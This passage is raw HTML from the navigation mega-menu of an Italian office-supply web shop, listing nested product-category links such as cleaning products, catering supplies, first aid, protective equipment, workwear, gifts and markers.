category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a 